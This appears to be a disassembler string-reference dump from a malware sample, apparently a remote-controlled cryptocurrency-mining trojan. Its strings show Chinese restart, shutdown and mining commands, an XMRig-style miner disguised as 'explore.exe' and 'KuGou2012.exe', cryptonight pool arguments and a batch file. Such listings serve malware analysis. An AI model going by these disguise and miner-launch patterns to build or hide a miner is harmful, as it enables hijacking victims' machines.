 0040EAE0 push 9875.00511758 重启
0040EB03 push 9875.0051175D 关机
0040EB26 push 9875.00511762 挖矿
0040EB75 push 9875.004B35AB ||
0040EC21 mov eax,9875.00511767 explore.exe
0040EC66 mov ebx,9875.00422850 j
0040EC76 push 9875.00511773 \explore.exe
0040ECEA mov ebx,9875.00422850 j
0040ECFA push 9875.00511773 \explore.exe
0040ED69 mov ebx,9875.00422850 j
0040ED79 push 9875.00511773 \explore.exe
0040EE09 push 9875.005AA590 XMR
0040EE96 push 9875.005AA594 -p x --donate-level=1 -l 1.log
0040EEA0 push 9875.005AA5B4 -u
0040EEAA push 9875.005AA5BA :
0040EEB4 push 9875.005AA5BC explore.exe -a cryptonight -o stratum+tcp://
0040EF5D push 9875.005AA594 -p x --donate-level=1 -l 1.log
0040EF67 push 9875.005AA5B4 -u
0040EF71 push 9875.005AA5BA :
0040EF7B push 9875.005AA5E9 explore.exe -a cryptonight-lite -o stratum+tcp://
0040EFB2 mov ebx,9875.00422850 j
0040EFC2 push 9875.005AA61B \cress.bat
0040F074 mov ebx,9875.00422850 j
0040F084 push 9875.005AA61B \cress.bat
0040F0F3 mov ebx,9875.00422850 j
0040F103 push 9875.005AA61B \cress.bat
0040F1AC mov eax,9875.00511767 explore.exe
0040F1DD push 9875.005AA626 K马
0040F202 mov eax,9875.005AA62A KuGou2012.exe
0040F235 mov ebx,9875.00422850 j
0040F245 push 9875.005AA638 \KuGou2012.exe
0040F2B5 mov ebx,9875.00422850 j
0040F2C5 push 9875.005AA638 \KuGou2012.exe
0040F334 mov ebx,9875.00422850 j
0040F344 push 9875.005AA638 \KuGou2012.exe
0040F3B3 mov ebx,9875.00422850 j
0040F3C3 push 9875.005AA638 \KuGou2012.exe
0040F438 push 9875.005F5A4F 停止挖矿
0040F45D mov eax,9875.00511767 explore.exe
0040F490 push 9875.00511767 explore.exe